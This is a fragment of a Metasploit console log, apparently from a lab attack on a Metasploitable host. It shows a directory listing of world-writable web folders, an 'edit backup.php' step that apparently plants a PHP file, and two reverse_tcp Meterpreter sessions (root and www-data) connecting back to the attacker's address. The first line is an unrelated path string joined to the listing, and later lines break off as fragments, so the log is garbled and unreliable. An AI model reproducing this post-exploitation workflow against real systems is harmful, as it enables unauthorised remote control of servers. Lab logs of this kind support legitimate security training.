 02:12:44 -0400 phpinfo.php
40666/rw-rw-rw- 20480 dir 2012-05-14 01:50:38 -0400 test
40666/rw-rw-rw- 20480 dir 2010-04-19 18:54:16 -0400 tikiwiki
40666/rw-rw-rw- 20480 dir 2010-04-16 02:17:47 -0400 tikiwiki-old
4096 dir 2010-04-16 15:27:58 -0400 twiki
meterpreter > edit backup.php
meterpreter >
[*] Sending stage (39848 bytes) to 10.73.31.151
[*] Meterpreter session 2 opened (10.73.31.139:1099 -> 10.73.31.151:28596) at 2014-02-08 20:42
meterpreter > background
[*] Backgrounding session 1...
msf payload(reverse_tcp) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java root @ metasploitable 10.73.31.139:1099 -> 10.73.31.151
8.55.100)
2 meterpreter php/php www-data (33) @ metasploitable 10.73.31.139:1099 -> 10.73.31.151
31.151)